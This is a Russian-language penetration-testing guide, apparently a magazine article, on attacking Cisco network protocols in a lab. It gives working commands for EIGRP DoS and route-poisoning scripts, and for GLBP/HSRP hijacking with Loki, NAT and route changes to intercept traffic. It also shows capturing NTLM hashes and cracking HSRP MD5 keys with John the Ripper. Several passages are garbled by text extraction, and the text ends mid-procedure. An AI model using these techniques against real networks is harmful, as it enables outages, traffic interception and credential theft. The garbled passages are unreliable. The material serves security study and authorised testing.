БОЛЬШОЙ ГАЙД ПО ПЕНТЕСТУ СЕТЕЙ CISCO

#### **АТАКИ НА ПРОТОКОЛ EIGRP**

EIGRP (Enhanced Interior Gateway Routing Protocol) — протокол динамической маршрутизации. Является дистанционно-векторным протоколом. При отсутствии аутентификации и конфигурации пассивных интерфейсов злоумышленник может вмешаться в процесс EIGRP-маршрутизации и вызвать отравление таблиц маршрутизации. Более того, сеть EIGRP (иначе говоря, автономная система) «плоская», и у нее отсутствует сегментация на какие-либо зоны. Что это может значить для атакующего? Ну, если он проведет инъекцию маршрута, то, скорее всего, этот маршрут распространится по всей автономной системе EIGRP.

В первую очередь для атаки на автономную систему EIGRP необходимо установить соседство с легитимным маршрутизатором EIGRP, что открывает большие возможности, начиная от базовой разведки и заканчивая разными ИНЪЕКЦИЯМИ.

![](_page_11_Picture_770.jpeg)

Как устанавливается соседство между EIGRP-маршрутизаторами

![](_page_11_Picture_9.jpeg)

#### **INFO**

Не забывай, что без предварительной установки соседства легитимные EIGRP-маршрутизаторы не будут реагировать на рассылаемые тобой сообщения EIGRP (будь то Hello, Update или другие).

Для этого я воспользуюсь FRRouting. Это опенсорсное ПО, которое предназначено для создания маршрутизатора в Unix и Linux. FRRouting позволяет реализовать виртуальный маршрутизатор, поддерживающий протоколы BGP, OSPF, EIGRP, RIP и другие. Его достаточно развернуть на своей атакующей системе, и фактически ты сможешь притвориться легитимным роутером в домене маршрутизации. Как развернуть FRR на своей системе, я покажу в следующем разделе.

![](_page_11_Picture_13.jpeg)

#### **INFO**

Для проведения атак на домены маршрутизации EIGRP я разработал несколько инструментов и поместил их в свой репозиторий EIGRPWN на GitHub. Там ты найдешь все инструменты, которые я использовал для атаки на EIGRP в этой статье.

#### Разведка в сети

Подключение к домену маршрутизации позволяет нам провести перечисление и разведку сетей и не тратить много времени на сканирование. Это способ значительно экономит твое драгоценное время. К тому же при сканировании ты можешь спалиться перед системами безопасности IPS/IDS. Как по мне, подключение к домену и перечисление - вектор атаки на домены маршрутизации, который дарит тебе наибольший импакт.

Но для этого всего нужно развернуть FRRouting. Приступим.

Необходимо отредактировать конфигурационный файл daemons. В нем прописаны конфигурации демонов в контексте их активности. Либо они подключены (yes), либо нет (no). Нам нужно активировать работу демона eigrpd.

root@Inguz:~# nano /etc/frr/daemons

#### eigrpd=yes

![](_page_11_Picture_771.jpeg)

#### Активация демона eigrpd

После этого нужно поправить файл vtysh.conf, добавив в него строчку, отвечающую за сохранение конфигурации в один файл, чтобы конфигурации разных протоколов не раскидывало в разные файлы (например, eigrpd.conf, staticd.conf). Настраивается опционально.

#### root@Inguz:~# nano /etc/frr/vtysh.conf

service integrated-vtysh-config

necreas1ng@Inguz:~\$ systemctl status frr

Status: "FRR Operational" Tasks: 9 (limit: 4630)

frr.service - FRRouting

Memory: 16.1M CPU: 1.845s

 $\blacksquare$ 

С конфигурацией FRRouting закончили. Теперь самое время запустить демон FRR. И не забываем о разрешении маршрутизации трафика.

necreas1ng@Inguz:~

necreas1ng@Inguz:~\$ sudo sysctl -w net.ipv4.ip\_forward=1 necreas1ng@Inguz:~\$ systemctl start frr

necreas1ng@Inguz:~

Loaded: loaded (/lib/systemd/system/frr.service; disabled; vendor preset: disabled)

Process: 2941 ExecStart=/usr/lib/frr/frrinit.sh start (code=exited, status=0/SUCCESS)

Active: active (running) since Mon 2022-07-18 20:04:11 +05; 20min ago Docs: https://frrouting.readthedocs.io/en/latest/setup.html

CGroup: /system.slice/frr.service -2951 /usr/lib/frr/watchfrr -d -F traditional zebra eigrpd staticd -2967 /usr/lib/frr/zebra -d -F traditional -A 127.0.0.1 -s 90000000 —2974 /usr/lib/frr/eigrpd −d −F traditional −A 127.0.0.1 -2979 /usr/lib/frr/staticd -d -F traditional -A 127.0.0.1 Состояние демона FRRouting

Подключение к домену маршрутизации EIGRP С помощью команды vtysh мы попадем в панель управления маршрутизатором FRR.

#### necreas1ng@Inguz:~\$ sudo vtysh

![](_page_11_Picture_33.jpeg)

Перед конфигурацией EIGRP на маршрутизаторе нужно узнать номер автономной системы и понять, есть ли аутентификация.

![](_page_11_Picture_35.jpeg)

#### Дамп трафика EIGRP

Как мы видим, номер автономной системы EIGRP - 1. Аутентификация отсутствует. С этой информацией мы без труда сможем подключиться к домену маршрутизации EIGRP.

![](_page_11_Picture_38.jpeg)

#### **INFO**

Не забывай, что домен маршрутизации EIGRP может быть защищен аутентификацией. Но у тебя все еще есть шанс подключиться к домену маршрутизации. Во время рассылки пакетов приветствия в них также находятся криптографические хеши. Если ты сумеешь извлечь эти хеши из дампа трафика и сбрутить пароль, ты сможешь войти с этим паролем в домен маршрутизации.

Переходим в режим глобальной конфигурации и запускаем процесс EIGRP, указываем номер автономной системы - 1.

#### Inguz# conf t Inguz(config)# router eigrp 1 Inguz(config-router)# network 10.10.100.50/32

После этого устанавливается соседство между легитимными EIGRP-маршрутизаторами. В моей сети их два:

• маршрутизатор GW1 по адресу 10.10.100.100; • маршрутизатор GW2 по адресу  $10.10.100.200$ .

![](_page_11_Picture_772.jpeg)

![](_page_11_Picture_773.jpeg)

Во время установления и поддержания соседства между EIGRP-маршрутизаторами роутеры обмениваются своей маршрутной информацией. После установления соседства в нашей таблице маршрутизации атакующей системы появятся новые маршруты, а именно:

Установление соседства с маршрутизатором GW2

- $\cdot$  10.1.239.0/24 via 10.10.100.100;
- $\cdot$  30.30.30.0/24 via 10.10.100.100;
- $\cdot$  100.100.100.0/24 via 10.10.100.100;
- $\cdot$  172.16.100.0/24 via 10.10.100.200.

![](_page_11_Figure_52.jpeg)

Таким образом, после установления соседства мы узнали о существовании этих подсетей, что облегчает нам задачу в пентесте и позволяет сэкономить время. Мы можем обойтись без дополнительного сканирования подсетей. Теперь мы в домене маршрутизации EIGRP и можем развивать некоторые векторы атак. О них и поговорим дальше.

#### Поддельные соседи EIGRP

Я выяснил, что генерация и быстрая рассылка массовых пакетов приветствия протокола EIGRP приводит к перегрузке центрального процессора маршрутизатора, что, в свою очередь, может открыть возможность для DoS-атаки. Я разработал небольшой скрипт **helloflooding.py**, но мне кажется, что скрипту не хватает скорости рассылки пакетов. Всему виной - GIL, который мешает запустить функцию sprayhello в несколько потоков в секунду. Со временем я перепишу скрипт на С.

![](_page_11_Picture_56.jpeg)

necreas1ng@Inguz:~/EIGRPWN\$ python3 helloflooding.py --help

EIGRP Hello flooding tool (Denial of Service) Author: @necreas1ng, <necreas1ng@protonmail.com>

usage: helloflooding.py [-h] --interface INTERFACE --asn ASN --subnet SUBNET

options: -h, --help show this help message and exit --interface INTERFACE Choose the interface to attack

#### Specify the EIGRP AS Number Specify the subnet. Example: 10.10.10.0/24 --subnet SUBNET ecreas1ng@Inguz:~/EIGRPWN\$

#### Инструмент helloflooding.py

Аргументы скрипта:

--asn ASN

- интерфейс атакующей системы; • номер автономной системы EIGRP;
- подсеть, в которой находится атакующая система. В моем случае подсеть 10.10.100.0/24.

necreas1ng@Inguz:~/EIGRPWN\$ sudo python3 helloflooding.py  $-$ interface eth0  $-$ -asn 1  $-$ -subnet 10.10.100.0/24

![](_page_11_Picture_774.jpeg)

Как видно из скриншота выше, нагрузка на центральный процессор возросла до 98%.

Перегрузка центрального процессора во время флудинга

#### Черная дыра

Суть этой атаки заключается в простой инъекции ложного маршрута, который отравит таблицу маршрутизации. Трафик, допустим, сети 10.10.100.0/24 будет лететь в никуда, вызывая отказ в обслуживании. Такую атаку называют Blackhole («черная дыра»). В качестве инструмента для ее проведения выс-**ТУПИТ СКРИПТ routeinject.py** 

![](_page_11_Picture_70.jpeg)

Аргументы:

- интерфейс атакующей системы;
- номер автономной системы EIGRP;
- IP-адрес атакующего;
- IP-адрес целевой подсети, трафик в которую будет отправлен в «черную ДЫру»;
- маска целевой подсети.

В рамках этого примера я отправлю в «черную дыру» трафик, предназначенный ДЛЯ ХОСТА 172.16.100.140/32.

necreas1ng@Inguz:~/EIGRPWN\$ sudo python3 routeinject.py  $-$ interface eth0 --asn 1 --src 10.10.100.50 --dst 172.16.100.140 --prefix 32

![](_page_11_Picture_775.jpeg)

Строение вредоносной инъекции маршрута

![](_page_11_Picture_776.jpeg)

Попытки легитимного хоста пингануть целевой сервер

Как мы видим, хост теряет связность до хоста 172.16.100.140/32 из-за инъекции маршрута.

> 172.16.100.100/32 is directly connected, FastEthernet2/0  $\mathbf{D}^{\star}\mathbf{E}\mathbf{X}$ 172.16.100.140/32 [170/28160] via 10.10.100.50, 00:03:37, FastEthernet1/0  $GW1#$ Отравленный роут в таблице маршрутизации GW1

#### Злоупотребление К-значениями

Чтобы установить соседство EIGRP, маршрутизаторы используют специальные К-значения. Они должны быть одинаковыми среди всех EIGRP-соседей. Если хотя бы одно из К-значений не будет совпадать, возникнет авария в домене EIGRP и соседство будет разорвано. Для проведения этой атаки нам послужит ИНСТРУМЕНТ **relationshipnightmare.py** 

![](_page_11_Picture_87.jpeg)

#### ecreas1ng@Inguz:~/EIGRPWN\$

Инструмент relationshipnightmare.py

Для работы скрипта необходимо указать: • интерфейс атакующей системы;

- номер автономной системы EIGRP;
- IP-адрес легитимного маршрутизатора.

От имени указанного IP и будет отправлен инжект на мультикастовый IP-адрес EIGRP, в котором К-значения отличаются. В моем случае я буду разрывать соседство от имени маршрутизатора GW1 (его адрес - 10.10.100.100). Начинаем атаку.

necreas1ng@Inguz:~/EIGRPWN\$ sudo python3 relationshipnightmare.py  $-$ interface eth $0 - -$ asn 1  $-$ src 10.10.100.100

![](_page_11_Picture_777.jpeg)

![](_page_11_Picture_778.jpeg)

Таким образом можно провести DoS-атаку. Во время эксплуатации возникают бесконечные разрывы и попытки установить соседство, что парализует работу части домена маршрутизации EIGRP.

Маршрутизатор GW1 бесконечно разрывает и восстанавливает связь

#### Переполнение таблиц маршрутизации

Суть этой атаки заключается в том, чтобы спровоцировать отправку огромного количества ложных маршрутов, которые будут переполнять таблицу маршрутизации. Это истощает вычислительные ресурсы маршрутизатора, а именно оперативной ПОСКОЛЬКУ процессора  $\mathcal{U}$ памяти, ИНЖЕКТЫ ПРОИСХОДЯТ Реализована ОГРОМНОЙ СКОРОСТИ. эта СКРИПТЕ на атака B routingtableoverflow.py

- Аргументы:
- интерфейс атакующей системы;
- номер автономной системы EIGRP;

![](_page_11_Picture_103.jpeg)

#### Начинаем атаку.

necreas1ng@Inguz:~/EIGRPWN\$ sudo python3 routingtableoverflow.py  $-$ interface eth0  $-$ -asn 1  $-$ -src 10.10.100.50

Таблица маршрутизации начинает переполняться маршрутами. Рандомные адреса целевых сетей обусловлены использованием RandIP() в Scapy.

![](_page_11_Picture_779.jpeg)

Центральный процессор маршрутизатора нагружен до 96%.

![](_page_11_Picture_780.jpeg)

Перегруженный CPU маршрутизатора

## CISCO NIGHTMARE

БОЛЬШОЙ ГАЙД ПО ПЕНТЕСТУ СЕТЕЙ CISCO

#### МІТМ-АТАКА ЧЕРЕЗ АБЬЮЗ ПРОПРИЕТАРНЫХ FHRP-ПРОТОКОЛОВ **CISCO**

#### Зачем нужен FHRP

FHRP (First Hop Redundancy Protocol) — класс сетевых протоколов, предназначенных для создания системы горячего резервирования маршрутизации. С помощью FHRP физические маршрутизаторы могут объединяться в одно логическое устройство, что повышает отказоустойчивость и помогает распределять нагрузку.

Инженеры Cisco Systems разработали два FHRP-протокола - это GLBP и HSRP, пентест которых я продемонстрирую дальше.

#### **Угон GLBP и перехват трафика**

GLBP (Gateway Load Balancing Protocol) — это еще одна разработка инженеров Cisco Systems, созданная для организации системы горячего резервирования маршрутизаторов. Является частью класса протоколов FHRP. В отличие от HSRP и VRRP, предлагает настоящую балансировку нагрузки, а именно: • round-robin (по умолчанию GLBP использует именно этот вариант);

· host-dependent; • weighted-like.

#### Роли в GLBP-домене и терминология

**AVG (Active Virtual Gateway)** — маршрутизатор с главенствующей ролью, также отвечает за раздачу МАС-адресов остальным маршрутизаторам в рамках одной группы GLBP. Эдакий «босс» в домене GLBP. AVG указывает остальным маршрутизаторам, как распределять трафик, раздавая им МАС-адреса, когда прилетает ARP-запрос. Стоит отметить, что в домене GLBP AVG-маршрутизатор может быть только один, но он также может быть AVF-членом.

**AVF (Active Virtual Forwarder)** — маршрутизатор в группе GLBP, занимающийся обработкой трафика в сети.

**GLBP Priority** - значение приоритета, определяющее, какой маршрутизатор в группе GLBP будет AVG. По умолчанию это значение равно 100 (диапазон приоритета может быть от 1 до 255). Может настраиваться вручную, то есть сетевой инженер сам определяет, какой роутер будет «начальником», а какой «подчиненным». Чем выше приоритет, тем больше вероятность, что маршрутизатор получит AVG-роль. Обычно AVG-роль дается более мощным маршрутизаторам.

**GLBP Weight** — значение так называемого веса маршрутизатора в группе GLBP. GLBP Weight определяет уровень нагрузки на маршрутизатор. Это значение «плавающее» и может меняться в зависимости от нагрузки на физический канал (задействован механизм Object Tracking), но можно настроить его И Вручную.

**GLBP Virtual IP Address** — виртуальный IP-адрес в домене GLBP. Используется в качестве адреса шлюза по умолчанию для легитимных хостов. Для трансляции и обработки служебной информации GLBP использует зарезервированный IP-адрес групповой рассылки 224.0.0.102 и протокол транспортного уровня UDP под номером порта 3222. Специальные пакеты приветствия GLBP Hello отправляются каждые три секунды. Если в течение десяти секунд GLBP-маршрутизатор не получил пакет приветствия от соседа, то сосед будет признан «мертвым» и выпадет из домена GLBP.

#### **GLBP Hijacking**

Техника этой сетевой атаки заключается в том, чтобы навязать свое устройство в качестве главного маршрутизатора с помощью инъекции вредоносного пакета GLBP с максимальным значением приоритета. Успешная эксплуатация приводит к DoS- или MITM-атаке, в результате которой ты сможешь перехватить трафик внутри сети, провести редирект или вызвать DoS, так как ты захватываешь роль AVG-маршрутизатора. Достаточно собрать GLBP-пакет с наивысшим значением приоритета 255 и направить его в сторону локальной сети.

![](_page_12_Picture_19.jpeg)

Как будет ходить трафик до проведения атаки

![](_page_12_Picture_21.jpeg)

#### Как будет ходить трафик после проведения атаки

#### Loki

Unknown1-3: 0000 Address type: IPv4 (1) Address length: 4

Length: 20 Forwarder?: 1

Virtual IPv4: 10.10.100.254 TLV l=20, t=Request/Response? Type: Request/Response? (2)

Для демонстрации этой атаки я буду использовать Loki. Он выполнит вредоносную GLBP-инъекцию с максимальным значением приоритета 255 и максимальным значением веса 255. Но перед проведением атаки нужно изучить следующую информацию:

- виртуальный IP-адрес, использующийся в GLBP-домене; • наличие аутентификации;
- значение приоритетов маршрутизаторов.

Эту информацию мы сможем извлечь с помощью анализа трафика GLBP. Воспользуемся Wireshark.

Как видим, в процессе GLBP задействованы только два маршрутизатора: 10.10.100.100 и 10.10.100.200.

![](_page_12_Picture_907.jpeg)

![](_page_12_Picture_30.jpeg)

После анализа GLBP-трафика мы имеем следующее:

• обнаружена мисконфигурация в рамках настройки приоритетов. AVG-роутером считается GLBP-маршрутизатор с приоритетом 200, то есть вектор для угона GLBP у нас есть;

• отсутствует аутентификация;

• виртуальный IP-адрес, использующийся в GLBP-домене,  $-10.10.100$ . 254.

Обладая этой инфой, мы можем без труда атаковать GLBP. Расчехляем Loki.

![](_page_12_Picture_908.jpeg)

Перед проведением атаки переключаемся в неразборчивый режим и разрешаем маршрутизацию трафика:

#### necreas1ng@Inguz:~\$ sudo ifconfig eth0 promisc necreas1ng@Inguz:~\$ sudo sysctl -w net.ipv4.ip\_forward=1

Выбираем маршрутизатор под IP-адресом 10.10.100.100 и активируем опцию Get IP. Также нужно сгенерировать Gratuitous ARP.

loki atk

|                                                      |                                     |     |                                 |               |  |                   |          |  |  | - -                                                                    |  |                   |  |  |  |  |
|------------------------------------------------------|-------------------------------------|-----|---------------------------------|---------------|--|-------------------|----------|--|--|------------------------------------------------------------------------|--|-------------------|--|--|--|--|
| ĥ                                                    | $\Box$                              | IW. | a.                              | $\mathcal{L}$ |  | $\bullet$         | - ච      |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  | AAA ROUTING MPLS HOT-STANDBY CISCO tcp-md5 test 802.1X dot1q icmp6 arp |  |                   |  |  |  |  |
|                                                      | vrrp glbp vrrp-v3 hsrp hsrp-v2 bfd  |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
| Source                                               |                                     |     | <b>Solution Street Property</b> |               |  |                   | Priority |  |  | Status Auth                                                            |  |                   |  |  |  |  |
| $\blacktriangledown$ 10.10.100.200 10.10.100.254 100 |                                     |     |                                 |               |  |                   |          |  |  | Seen Unauthenticated                                                   |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   | 100      |  |  | 00:07:b4:00:01:02                                                      |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   | 100      |  |  | 00:07:b4:00:01:01                                                      |  |                   |  |  |  |  |
|                                                      | $\blacktriangleright$ 10.10.100.100 |     |                                 |               |  | 10.10.100.254 200 |          |  |  | Seen and the second                                                    |  | Unauthenticated   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   | 100      |  |  | 00:07:b4:00:01:01                                                      |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  | Options           |          |  |  |                                                                        |  | Get <sup>IP</sup> |  |  |  |  |
|                                                      |                                     |     |                                 |               |  | Oo gratuitous ARP |          |  |  |                                                                        |  | Release IP        |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
| [3] DTP: Got new peer 50:00:00:03:00:02              |                                     |     |                                 |               |  |                   |          |  |  |                                                                        |  |                   |  |  |  |  |
|                                                      |                                     |     |                                 |               |  |                   |          |  |  | Начало атаки                                                           |  |                   |  |  |  |  |

![](_page_12_Picture_909.jpeg)

Строение вредоносной GLBP-инъекции

Как видим, теперь AVG-роутером притворяется атакующая система. Значение приоритета 255, значение веса - 255, то есть максимальные. После выполнения инъекции необходимо создать вторичный IP-адрес на нашем сетевом интерфейсе со значением виртуального IP-адреса в домене GLBP. Также нужно задать 24-битную маску. Так легитимный трафик будет заворачиваться на нас, поскольку использующийся виртуальный IP-адрес в домене GLBP является адресом шлюза по умолчанию для хостов.

necreas1ng@Inguz:~\$ sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0

Чтобы видеть не только входящий трафик, но и исходящий, нам понадобится небольшое правило для Source NAT (masquerading):

necreas1ng@Inguz:~\$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

Также нужно удалить маршрут по умолчанию на нашей машине и прописать новый, который будет ходить через бывший AVG-маршрутизатор (его адрес -10.10.100.100). Даже несмотря на то, что мы отжали AVG-роль у маршрутизатора, он все равно сможет выполнить маршрутизацию трафика.

necreas1ng@Inguz:~\$ sudo route del default necreas1ng@Inguz:~\$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100

Вот и все, теперь мы стали тем самым «человеком посередине»! Запущу инструмент **net-creds.py** для анализа трафика, чтобы поискать важные данные. Например, незашифрованный FTP-трафик или NTLM-хеши.

necreas1ng@Inguz:~\$ sudo python2 net-creds-master/net-creds.py -i eth0

После запуска утилиты попробую прочесть SMB-шару с IP-адресом 172.16. 100.70, которую находят GLBP-маршрутизаторы.

user@Boundless:~\$ smbclient -L \\172.16.100.70 --user mercy

necreas1ng@Inguz: ~/net-creds-master necreas1ng@Inguz: ~/net-creds-master necreas1ng@Inguz: ~/net-creds-maste reasing@Inguz:~/net-creds-master\$ <u>sudo</u> python2 **net-creds.py** -i eth0<br>Using interface: eth0 10.10.100.20:57730 > 172.16.100.70:445] NETNTLMv2

Перехваченный NTLM-хеш пользователя mercy

Вот таким образом можно перехватывать трафик внутри сети, атакуя домены GLBP.

#### Угон HSRP и перехват трафика

HSRP (Hot Standby Router/Redundancy Protocol) — проприетарный протокол Cisco, который позволяет обеспечить избыточность сетевого шлюза. Общая идея заключается в том, чтобы объединить несколько физических маршрутизаторов в один логический с общим IP-адресом. Этот адрес виртуального маршрутизатора будет назначаться на интерфейс маршрутизатора с главенствующей ролью, а тот, в свою очередь, займется форвардингом трафика. В домене HSRP задача обработки всего трафика ложится именно на маршрутизатор с главенствующей ролью, в отличие от GLBP, где предлагалось распределение нагрузки за счет использования специальных метрик (приоритет и вес).

#### Роли в HSRP-домене и терминология

- HSRP Active Router устройство, играющее роль виртуального маршрутизатора и обеспечивающее форвардинг трафика из сетей источника до сетей назначения.
- HSRP Standby Router устройство, играющее роль резервного маршрутизатора, которое ожидает отказа активного маршрутизатора. После падения основного Active-poyтера Standby-роутер возьмет на себя главенс-
- твующую роль и будет заниматься обязанностями Active-роутера. • **HSRP Group** — группа устройств, которая обеспечивает работу и отказоустойчивость логического маршрутизатора.
- HSRP MAC Address виртуальный МАС-адрес логического маршрутизатора в домене HSRP.
- HSRP Virtual IP Address это специальный виртуальный IP-адрес в группе HSRP. Этот IP-адрес будет шлюзом по умолчанию для конечных хостов, используется на самом логическом маршрутизаторе.

#### Версии протокола HSRP

- У протокола HSRP есть две версии HSRPv1 и HSRPv2. Они отличаются следующими параметрами: • количество возможных логических групп. В HSRPv1 их может быть до 255.
	- У HSRPv2 количество групп может достигать 4096; • IP-адрес мультикастовой рассылки. HSRPv1 для трансляции служебной
	- информации использует IP-адрес 224.0.0.2, а HSRPv2 224.0.0.102; • виртуальный MAC-адрес. HSRPv1 в качестве виртуального MAC-адреса использует  $00:00:0C:07:AC:XX$ . У HSRPv2 виртуальный МАС-адрес  $00:$  $00:0C:9F:FX:XX$  (где XX — это номер группы HSRP).

Для трансляции и обработки служебной информации HSRP использует зарезервированный IP-адрес групповой рассылки 224.0.0.2 или 224.0.0.102 (в зависимости от версии HSRP) и протокол транспортного уровня UDP с номером порта 1985. Специальные пакеты приветствия HSRP Hello отправляются каждые три секунды. Если в течение десяти секунд HSRP-маршрутизатор не получил пакет приветствия от соседа, то сосед будет признан «мертвым» и выпадет из домена HSRP.

#### **HSRP Hijacking**

Здесь абсолютно все то же самое, что с GLBP Hijacking. Нам необходимо провести вредоносную HSRP-инъекцию с максимальным значением приоритета 255. Это позволяет захватить роль Active-маршрутизатора, что открывает возможности для MITM-атаки. Но опять же перед проведением атаки нам нужно изучить следующую информацию:

- виртуальный IP-адрес, использующийся в HSRP-домене;
- наличие аутентификации; • значение приоритетов маршрутизаторов.

Source

Destination

Time

Эту информацию мы сможем извлечь с помощью анализа трафика HSRP. Воспользуемся Wireshark.

Как видно на скриншоте, в процессе HSRP задействованы только два маршрутизатора с адресами 10.10.100.100 и 10.10.100.200.

![](_page_12_Picture_910.jpeg)

77 52.134192535 10.10.100.200 92 Hello (state Standby)  $224.0.0.2$ **HSRP**  $224.0.0.2$ 81 54.832896541 10.10.100.200 **HSRP** 92 Hello (state Standby) Frame 78: 92 bytes on wire (736 bits), 92 bytes captured (736 bits) on interface eth0, id 0<br>Ethernet II, Src: All-HSRP-routers\_01 (00:00:0c:07:ac:01), Dst: IPv4mcast\_02 (01:00:5e:00:00:02)<br>Internet Protocol Version 4, Src: User Datagram Protocol, Src Port: 1985, Dst Port: 1985 Cisco Hot Standby Router Protocol Version: 0 Op Code: Hello (0) State: Active (16) Hellotime: Default (3) Holdtime: Default (10) Priority: 200<br>Group: 1 Reserved: 0 Authentication Data: Non-Default () Virtual IP Address: 10.10.100.254<br>MD5 Authentication TLV: Type=4 Len=28 MD5 Algorithm: MD5 (1) Padding: 0x00 MD5 Flags: 0 Sender's IP Address: 10.10.100.100 MD5 Key ID: 0 hentication Data: a1c5aae6b84b2fa92433d38464cd27f4

Protocol Length Info

Информация о первом HSRP-маршрутизаторе

#### \*eth0 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help A O & ® R ® ® Q ← → ∩ ← → F F ¤ ¤ ¤ H  $\overline{\text{N}}$  hsrp No. Time Source Destination Protocol Length Info 77 52.134192535 10.10.100.200 92 Hello (state Standby) 224.0.0.2 **HSRF** 78 52.383357638 10.10.100.100 92 Hello (state Active)  $224.0.0.2$ **HSRP** Frame 81: 92 bytes on wire (736 bits), 92 bytes captured (736 bits) on interface ethe, in 0<br>Ethernet II, Src: ca:02:36:23:00:1c (ca:02:36:23:00:1c), Dst: IPv4mcast\_02 (01:00:5e:00:00:02)<br>Internet Protocol Version 4, Src: 1 Version: 0 or sion:<br>Op Code: Hello (0)<br>State: Standby (8) Hellotime: Default Holdtime: Default (10) Priority: 100 Group: 1 Reserved: 0 Authentication Data: Non-Default () Virtual IP Address: 10.10.100.254 MD5 Authentication TLV: Type=4 Len=28<br>MD5 Algorithm: MD5 (1) Padding: 0x00 MD5 Flags: 0<br>Sender's IP Address: 10.10.100.200 MD5 Key ID: 0 entication Data: 3c90996e349f80db77f8c5d621327334

Информация о втором HSRP-маршрутизаторе

Исходя из анализа HSRP-трафика, мы имеем следующее: • обнаружена мисконфигурация в рамках настройки приоритетов. Activeроутером считается HSRP-маршрутизатор с приоритетом 200, то есть век-

тор для угона HSRP у нас есть; • используемый виртуальный IP-адрес в HSRP-домене  $-10.10.100.254$ ;

• используется MD5-аутентификация.

Наличие аутентификации в домене связывает нам руки, но скоро я это исправ-ЛЮ.

корректно извлечь хеши MD5 из дампа.

**Authentication Bypassing** Дамп трафика HSRP сохраняем в формате .рсар, чтобы эксфильтратор смог

В качестве эксфильтратора я буду использовать hsrp2john.py:

necreas1ng@Inguz:~/cisconightmare/exfiltrate\$ python2 hsrp2john. py hsrp\_with\_authentication.pcap

#### uz:~/cisconightmare/exfiltrate\$ python2 <mark>hsrp2john.py hsrp\_with\_authentication.pcap</mark> \$hsrp\$000008030a6401000000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a640100000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a640100000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a640100000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a640100000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a640100000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a640100000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a640100000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a640100000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334 \$hsrp\$000008030a6401000000000000000000a0a64fe041c01000000a0a64c800000000000000000000000000000000000\$3c90996e349f80db77f8c5d621327334

Хеши я сбручу с помощью John the Ripper, укажем сами хеши в качестве входных данных. А с помощью ключа --wordlist укажу путь до словаря:

Извлеченные из дампа HSRP-трафика хеши MD5

necreas1ng@Inguz:~/cisconightmare/exfiltrate\$ john hsrp\_hashes --wordlist=wordlistforbrute

![](_page_12_Picture_92.jpeg)

В итоге мы имеем ключ для входа в домен HSRP - endgame.

#### Loki

Для атаки на протокол HSRP буду использовать все тот же Loki. У него, помимо прочего, есть возможность инжекта с ключом, что помогает обходить аутентификацию. Раньше, в разделе HSRP Hijacking, мы получили всю необходимую информацию о домене HSRP. Запускаем Loki.

![](_page_12_Picture_911.jpeg)

Не забываем перед проведением атаки переключиться в неразборчивый режим и разрешить маршрутизацию трафика:

Loki обнаружил HSRP-объявления

necreas1ng@Inguz:~\$ sudo ifconfig eth0 promisc necreas1ng@Inguz:~\$ sudo sysctl -w net.ipv4.ip\_forward=1

Выбираем маршрутизатор с адресом 10.10.100.100 и приоритетом 200. В качестве параметра Secret вводим взломанный пароль от домена HSRP, генерируем Gratuitous ARP и выбираем опцию Get IP.

![](_page_12_Picture_912.jpeg)

Начало атаки

![](_page_12_Picture_102.jpeg)

Как мы видим, теперь Active-роутером является наша атакующая система.

Значение приоритета - 255. После выполнения инъекции необходимо создать вторичный IP-адрес на нашем сетевом интерфейсе со значением виртуального IP-адреса в HSRPдомене. Также нужно указать 24-битную маску. Таким образом, легитимный трафик будет заворачиваться на нас, поскольку применяемый виртуальный IPадрес в домене HSRP - это адрес шлюза по умолчанию для хостов.

necreas1ng@Inguz:~\$ sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0

Настраиваем известный нам Source NAT (masquerading) для перехвата всего трафика:

necreas1ng@Inguz:~\$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

Удаляем маршрут по умолчанию на нашей машине и прописываем новый, который будет ходить через бывший Active-маршрутизатор (его адрес 10.10. 100.100). Даже несмотря на то, что мы отжали активную роль у маршрутизатора, он все равно сможет выполнить маршрутизацию трафика.

